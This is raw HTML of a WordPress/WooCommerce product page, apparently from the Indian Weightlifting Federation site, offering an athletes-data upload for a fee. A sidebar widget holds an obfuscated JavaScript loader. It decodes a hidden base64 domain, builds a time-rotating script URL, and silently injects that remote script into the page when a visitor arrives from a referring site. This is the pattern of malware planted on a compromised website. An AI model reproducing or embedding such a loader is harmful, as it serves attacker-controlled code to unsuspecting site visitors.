	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://iwlf.in/wp-content/uploads/2021/09/Excel-icon-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://iwlf.in/wp-content/uploads/2021/09/Excel-icon.png"><img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http://www.w3.org/2000/svg%27%20viewBox%3D%270%200%203%202%27%3E%3C/svg%3E" class="wp-post-image gt-lazy-load" alt="" loading="lazy" title="Excel-icon" data-caption="" data-src="https://iwlf.in/wp-content/uploads/2021/09/Excel-icon.png" data-large_image="https://iwlf.in/wp-content/uploads/2021/09/Excel-icon.png" data-large_image_width="256" data-large_image_height="256" data-srcset="https://iwlf.in/wp-content/uploads/2021/09/Excel-icon.png 256w, https://iwlf.in/wp-content/uploads/2021/09/Excel-icon-150x150.png 150w, https://iwlf.in/wp-content/uploads/2021/09/Excel-icon-85x85.png 85w, https://iwlf.in/wp-content/uploads/2021/09/Excel-icon-100x100.png 100w" data-sizes="(max-width: 256px) 100vw, 256px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">5 Athletes data uploded by Sunny S ( 2022-10-14  13:28:29)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>11,000.00</bdi></span></p>

	
	<form class="cart" action="https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-sunny-s-2022-10-14-132829/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity hidden">
		<input type="hidden" id="quantity_6969a6f3b981c" class="qty" name="quantity" value="1" />
	</div>
	
		<button type="submit" name="add-to-cart" value="15721" class="single_add_to_cart_button button alt">Pay Fees</button>

			</form>

	
<p class="first-payment-date"><small></small></p><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1C4D7A7E46</span></span>

	
	<span class="posted_in">Category: <a href="https://iwlf.in/product-category/athletes-data/" rel="tag">Athletes Data</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>https://iwlf.in/wp-content/uploads/athelete_data/1C4D7A7E46.csv</p>
			</div>
		
			</div>

</div>


					</div>


				</div>
				<div class="col-md-12 col-sm-12 col-xs-12 gt-site-right d-none gt-fixed-sidebar"><div class="theiaStickySidebar"><div id="custom_html-118" class="widget_text gt-shop-widget gt-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div>
			</div>
		</div>
	</div>

 	
	
			<footer class="gt-footer gt-style-2"><div class="container"><div class="gt-footer-content"><p><div class="vc_row wpb_row vc_row-fluid mobile-hide gt-background-position-initial gt-background-attachment-initial gt-overflow-hidden gt-text-default"><div class="footer__four wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   footer_logo">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="97" height="160" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http://www.w3.org/2000/svg%27%20viewBox%3D%270%200%203%202%27%3E%3C/svg%3E" class="vc_single_image-img attachment-medium gt-lazy-load" alt="" loading="lazy" data-src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-footer-logo.png" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gt-heading gt-dark gt-size2 gt-align-left"><div class="gt-title">Main Menu</div></div><div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer_menu" style="list-style: none; padding-left: 0;">
<li><a href="https://iwlf.in/?page_id=2893">About us</a></li>
<li><a href="https://iwlf.in/?page_id=2915">National Camps</a></li>
<li><a href="https://iwlf.in/?page_id=3075">RTI</a></li>
<li><a href="https://iwlf.in/terms-of-service/">Terms of Service</a></li>
<li><a href="https://iwlf.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://iwlf.in/refund-policy/">Refund Policy</a></li>
<li><a href="https://iwlf.in/category/news/">Actual News</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gt-heading gt-dark gt-size2 gt-align-left"><div class="gt-title">Quick links</div></div><div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer_menu" style="list-style: none; padding-left: 0;">
<li><a href="http://www.yas.nic.in" target="_blank" rel="noopener"> Ministry of Youth Affairs &amp; Sports </a></li>
<li><a href="http://www.sportsauthorityofindia.nic.in" target="_blank" rel="noopener"> Sports Authority of India</a></li>
<li><a href="http://www.nada.nic.in" target="_blank" rel="noopener"> National Anti-Doping Agency </a></li>
<li><a href="http://www.iwf.net" target="_blank" rel="noopener"> International Weightlifting Federation </a></li>
<li><a href="http://www.a-w-f.net/" target="_blank" rel="noopener"> Asian Weightlifting Federation </a></li>
<li><a href="http://www.iwf.net/results/results-by-events/" target="_blank" rel="noopener"> International Result</a></li>
<li style="border-bottom: 0;"><a href="http://www.commonwealthweightlifting.com/" target="_blank" rel="noopener"> Commonwealth Weightlifting Federation </a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gt-heading gt-dark gt-size2 gt-align-left"><div class="gt-title">Let&#039;s Connect</div></div><div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div><div class="gt-icon-list gt-style-1"><ul><li><i class="fas fa-solid fa-phone"></i><div class="text">0091-120-4541605</div></li><li><i class="fas fa-solid fa-envelope"></i><div class="text">weightlifting@weightliftingindia.in</div></li><li><i class="fas fa-solid fa-globe"></i><div class="text">www.iwlf.in</div></li><li><i class="fas fa-map-marker-alt"></i><div class="text">Shri S.H. Anande Gowda, Secretary General, Indian Weightlifting Federation C-2/18, SECTOR - 31, NOIDA, UTTAR PRADESH 201301 (INDIA)</div></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid desktop-hide m__footer gt-background-position-initial gt-background-attachment-initial gt-overflow-hidden gt-text-default"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   footer_logo_m">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="97" height="160" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http://www.w3.org/2000/svg%27%20viewBox%3D%270%200%203%202%27%3E%3C/svg%3E" class="vc_single_image-img attachment-medium gt-lazy-load" alt="" loading="lazy" data-src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-footer-logo.png" /></div>
		</figure>
	</div>
<div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1617598866364-c7d45629-8cc5" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1617598866364-c7d45629-8cc5" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">MAIN MENU</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer_menu" style="list-style: none; padding-left: 0;">
<li><a href="https://iwlf.in/?page_id=2893">About us</a></li>
<li><a href="https://iwlf.in/?page_id=2915">National Camps</a></li>
<li><a href="https://iwlf.in/?page_id=3075">RTI</a></li>
<li><a href="https://iwlf.in/terms-of-service/">Terms of Service</a></li>
<li><a href="https://iwlf.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://iwlf.in/refund-policy/">Refund Policy</a></li>
<li><a href="https://iwlf.in/category/news/">Actual News</a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1617598794648-b1f63de6-6f0f" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1617598794648-b1f63de6-6f0f" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">QUICK LINKS</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer_menu">
<li><a href="http://www.yas.nic.in" target="_blank" rel="noopener"> Ministry of Youth Affairs &amp; Sports </a></li>
<li><a href="http://www.sportsauthorityofindia.nic.in" target="_blank" rel="noopener"> Sports Authority of India</a></li>
<li><a href="http://www.nada.nic.in" target="_blank" rel="noopener"> National Anti-Doping Agency </a></li>
<li><a href="http://www.iwf.net" target="_blank" rel="noopener"> International Weightlifting Federation </a></li>
<li><a href="http://www.a-w-f.net/" target="_blank" rel="noopener"> Asian Weightlifting Federation </a></li>
<li><a href="http://www.iwf.net/results/results-by-events/" target="_blank" rel="noopener"> International Result</a></li>
<li style="border-bottom: 0;"><a href="http://www.commonwealthweightlifting.com/" target="_blank" rel="noopener"> Commonwealth Weightlifting Federation </a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1617598794628-47ee7d2c-cefc" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1617598794628-47ee7d2c-cefc" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">CONTACT US</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><div class="gt-icon-list gt-style-1"><ul><li><i class="fas fa-solid fa-phone"></i><div class="text">0091-120-4541605</div></li><li><i class="fas fa-solid fa-envelope"></i><div class="text">weightlifting@weightliftingindia.in</div></li><li><i class="fas fa-solid fa-globe"></i><div class="text">www.iwlf.in</div></li><li><i class="fas fa-map-marker-alt"></i><div class="text">Shri S.H. Anande Gowda, Secretary General, Indian Weightlifting Federation C-2/18, SECTOR - 31, NOIDA, UTTAR PRADESH 201301 (INDIA)</div></li></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid gt-background-position-initial gt-background-attachment-initial gt-overflow-hidden gt-text-center vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="footer_logo"><img src="https://iwlf.in/wp-content/uploads/2021/02/04-sports-authority-of-india.png" /><img src="https://iwlf.in/wp-content/uploads/2021/02/03-sports-authority-of-gujarat.png" /><img src="https://iwlf.in/wp-content/uploads/2021/02/02-commonwealth-weightlifting-championship.png" /><img src="https://iwlf.in/wp-content/uploads/2021/02/01-department-of-sports.png" /></div>
		</div>
	</div>
</div></div></div></div></p>
</div></div><div class="gt-copyright"><div class="container footer_container"><div class="column_f fb_cpr"><p>Copyright 2025 IWLF, All rights reserved.</p>
</div><div class="column_f fb_l"><ul class="footer_icon_list"><li><img src="https://iwlf.in/wp-content/uploads/2025/06/01-ilift-clean.png" /></li><li><img src="https://iwlf.in/wp-content/uploads/2025/06/02-department-of-sports.png" /></li><li><img src="https://iwlf.in/wp-content/uploads/2025/06/03-commonwealth-weightlifting-championship.png" /></li><li><img src="https://iwlf.in/wp-content/uploads/2025/06/04-sports-authority-of-gujarat.png" /></li><li><img src="https://iwlf.in/wp-content/uploads/2025/06/05-sports-authority-of-india.png" /></li></ul></div><div class="column_f fb_sl"><ul class="footer_slnks"><li><a href="https://www.facebook.com/indianweightlifting/"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.instagram.com/indian__weightlifting/"><i class="fab fa-instagram"></i></a></li><li><a href="https://twitter.com/weightliftingin"><i class="fab fab fa-twitter"></i></a></li><li><a href="#"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.youtube.com/channel/UCvAB10JIrnL2WKu0_en7O-Q"><i class="fab fa-youtube"></i></a></li></ul></div></div></div></footer>	
	

	
	
				
		</div>

 
 
 



	
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div> <a href="#fcb-modal" class="fcb-link-button"><i class="fcb-icons"><span class="dashicons dashicons-format-chat"></span></i></a> <div id="fcb-modal"> <div class="fcb-header"><a href="#" class="close-fcb-modal"><div class="fcb-header-close"><span class="fcb-close">X</span></div></a></div> <div class="fcb-modal-content">  <p><div role="form" class="wpcf7" id="wpcf7-f6-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/shop/athletes-data/5-athletes-data-uploded-by-sunny-s-2022-10-14-132829/#wpcf7-f6-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="contact_form">
<h3 class="contact_frm_heading"> Get In Touch </h3>
<p>    <label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name" /></span> </label></p>
<p>    <label><span class="wpcf7-form-control-wrap address"><input type="text" name="address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Address" /></span></label></p>
<p>     <label><span class="wpcf7-form-control-wrap city"><input type="text" name="city" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="City" /></span></label></p>
<p>      <label><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email" /></span> </label></p>
<p>      <label><span class="wpcf7-form-control-wrap phone"><input type="text" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone/Mobile" /></span> </label></p>
<p>    <label><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p>    <label><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)"></textarea></span> </label></p>
<p><input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit" /></p>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p> </div> <div class="overlay"></div> </div><div class="modal fade gt-modal gt-login-modal" id="gt-login-popup" tabindex="-1" role="dialog" aria-labelledby="Sign In" aria-hidden="true"><div class="modal-dialog gt-modal-dialog modal-dialog-centered" role="document"><div class="modal-content gt-modal-content"><div class="modal-header gt-modal-header"><div class="gt-modal-title">Sign In</div><button type="button" class="gt-close" data-dismiss="modal" aria-label="Close"><svg version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 371.23 371.23" xml:space="preserve"> <polygon points="371.23,21.213 350.018,0 185.615,164.402 21.213,0 0,21.213 164.402,185.615 0,350.018 21.213,371.23 185.615,206.828 350.018,371.23 371.23,350.018 206.828,185.615 "/> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></button></div><div class="modal-body gt-modal-body"><div class="gt-login-content"><form id="gt-login-form" action="https://iwlf.in/" method="POST"><div class="gt-columns gt-column-1 gt-column-space-15"><div class="gt-col"><div class="gt-inner"><input class="required" name="gt-login-username" type="text" placeholder="Username" /></div></div><div class="gt-col"><div class="gt-inner"><input class="required" name="gt-login-password" type="password" placeholder="Password" /></div></div><div class="gt-col"><div class="gt-inner"><input type="checkbox" value="none" class="gt-checkbox" id="gt-remember-me" name="gt-remember-me" /><label for="gt-remember-me" class="gt-checkbox-label" id="login-remember-me-wrapper-label">Remember Me</label></div></div><div class="gt-col"><div class="gt-inner"><button data-loading-text="Loading..." type="submit">Sign in</button><input type="hidden" name="action" value="eventchamp_login"/><div class="gt-errors"></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-modal-footer"><a href="https://iwlf.in/my-account/lost-password/">Lost Password?</a><a href="https://iwlf.in/online-athlete-registration">Create an Account</a></div></div></div></div><div class="gt-loading"><p>Loading...</p>
</div><input type="hidden" id="gt-login-security" name="gt-login-security" value="1120663869" /><input type="hidden" name="_wp_http_referer" value="/shop/athletes-data/5-athletes-data-uploded-by-sunny-s-2022-10-14-132829/" /></form></div></div></div></div></div><div class="modal fade gt-modal gt-register-modal" id="gt-register-popup" tabindex="-2" role="dialog" aria-labelledby="Sign Up" aria-hidden="true"><div class="modal-dialog gt-modal-dialog modal-dialog-centered" role="document"><div class="modal-content gt-modal-content"><div class="modal-header gt-modal-header"><div class="gt-modal-title">Sign Up</div><button type="button" class="gt-close" data-dismiss="modal" aria-label="Close"><svg version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 371.23 371.23" xml:space="preserve"> <polygon points="371.23,21.213 350.018,0 185.615,164.402 21.213,0 0,21.213 164.402,185.615 0,350.018 21.213,371.23 185.615,206.828 350.018,371.23 371.23,350.018 206.828,185.615 "/> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></button></div><div class="modal-body gt-modal-body"><div class="gt-register-content"><form id="gt-register-form" action="https://iwlf.in/" method="POST"><div class="gt-columns gt-column-1 gt-column-space-15"><div class="gt-col"><div class="gt-inner"><input class="required" name="gt-register-username" placeholder="Username" type="text"/></div></div><div class="gt-col"><div class="gt-inner"><input class="required" name="gt-register-email" placeholder="Email" type="email"/></div></div><div class="gt-col"><div class="gt-inner"><button data-loading-text="Loading..." type="submit">Be Member</button><input type="hidden" name="action" value="eventchamp_register"/><div class="gt-errors"></div></div></div><div class="gt-col"><div class="gt-inner"><div class="gt-modal-footer"><p>&nbsp;</p>
<p>&nbsp;</p>
</div></div></div></div><div class="gt-loading"><p>Loading...</p>
</div><input type="hidden" id="gt-register-security" name="gt-register-security" value="1120663869" /><input type="hidden" name="_wp_http_referer" value="/shop/athletes-data/5-athletes-data-uploded-by-sunny-s-2022-10-14-132829/" /></form></div></div></div></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/iwlf.in\/shop\/athletes-data\/5-athletes-data-uploded-by-sunny-s-2022-10-14-132829\/#product","name":"5 Athletes data uploded by Sunny S ( 2022-10-14  13:28:29)","url":"https:\/\/iwlf.in\/shop\/athletes-data\/5-athletes-data-uploded-by-sunny-s-2022-10-14-132829\/","description":"https:\/\/iwlf.in\/wp-content\/uploads\/athelete_data\/1C4D7A7E46.csv","image":"https:\/\/iwlf.in\/wp-content\/uploads\/2021\/09\/Excel-icon.png","sku":"1C4D7A7E46","offers":[{"@type":"Offer","price":"11000.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"11000.00","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/iwlf.in\/shop\/athletes-data\/5-athletes-data-uploded-by-sunny-s-2022-10-14-132829\/","seller":{"@type":"Organization","name":"IWLF","url":"https:\/\/iwlf.in"}}]}</script><script type="text/html" id="wpb-modifications"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='paytmWoopayment-css'  href='https://iwlf.in/wp-content/plugins/paytm-payments/assets/css/paytm-payments.css?ver=5.8.2' type='text/css' media='' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://iwlf.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css'  href='https://iwlf.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.5.0' type='text/css' media='all' />
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce-subscriptions-master/assets/js/frontend/single-product.js?ver=3.0.9' id='wcs-single-product-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iwlf.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.5.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.5.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5b2553120ed4de1a81ee4d444d0c198","fragment_name":"wc_fragments_e5b2553120ed4de1a81ee4d444d0c198","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='mr-frontend-script-js-extra'>
/* <![CDATA[ */
var mr_frontend_data = {"ajax_url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","ajax_nonce":"9721630ca7","icon_classes":"{\"star_full\":\"fas fa-star mr-star-full\",\"star_hover\":\"fas fa-star mr-star-hover\",\"star_half\":\"fas fa-star-half-alt mr-star-half\",\"star_empty\":\"far fa-star mr-star-empty\",\"minus\":\"fas fa-minus mr-minus\",\"spinner\":\"fas fa-spinner fa-spin mr-spinner\"}","use_custom_star_images":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/multi-rating/assets/js/frontend.js?ver=5.0.5a' id='mr-frontend-script-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/lazyload.min.js?ver=5.8.2' id='lazyload-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/fancybox.min.js?ver=5.8.2' id='fancybox-js'></script>
<script type='text/javascript' id='fancybox-js-after'>
jQuery(document).ready(function($){$('[data-fancybox]').fancybox({
				loop: true,
				keyboard: true,
				infobar: true,
				animationEffect: 'fade',
				animationDuration: 366,
				transitionEffect: 'fade',
				transitionDuration: 366,
				slideShow: {
					autoStart: true,
					speed: 3000
				},
				thumbs: {
					autoStart: true,
					hideOnClose: true,
					parentEl: '.fancybox-container',
					axis: 'y',
				},
				buttons: [
					"zoom","share","slideShow","fullScreen","download","thumbs","close",
				],
				share: {
					url: function(instance, item) {
						return ((!instance.currentHash && !(item.type === 'inline' || item.type === 'html') ? item.origSrc || item.src : false) || window.location);
					},
